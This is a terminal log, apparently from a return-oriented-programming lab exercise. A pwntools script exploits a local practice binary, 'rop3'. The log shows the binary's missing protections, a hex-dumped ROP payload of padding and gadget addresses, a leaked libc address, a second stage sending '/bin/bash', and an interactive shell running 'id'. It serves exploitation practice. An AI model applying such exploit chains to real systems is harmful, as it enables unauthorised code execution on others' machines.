 [hacker@localhost rop]$ python exp3.py
[+] Starting local process './rop3' argv=['./rop3'] : pid 4434
[*] '/home/hacker/rop/rop3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Sent 0xd4 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  60 83 04 08  |AAAA|AAAA|AAAA|`···|
    00000090  5d 85 04 08  00 00 00 00  20 a0 04 08  09 00 00 00  |]···|····| ···|····|
    000000a0  a0 83 04 08  5d 85 04 08  01 00 00 00  00 a0 04 08  |····|]···|····|····|
    000000b0  04 00 00 00  60 83 04 08  5d 85 04 08  00 00 00 00  |····|`···|]···|····|
    000000c0  00 a0 04 08  04 00 00 00  60 83 04 08  4a 55 4e 4b  |····|····|`···|JUNK|
    000000d0  20 a0 04 08                                         | ···|
    000000d4
[DEBUG] Sent 0x9 bytes:
    '/bin/bash'
[DEBUG] Received 0x4 bytes:
    00000000  60 18 ef f7                                         |`···|
    00000004
0xf7e44f10
[DEBUG] Sent 0x5 bytes:
    00000000  10 4f e4 f7  0a                                     |·O··|·|
    00000005
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x77 bytes:
    'uid=1000(hacker) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unco
nfined_t:s0-s0:c0.c1023\n'
uid=1000(hacker) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unconfine
d_t:s0-s0:c0.c1023
$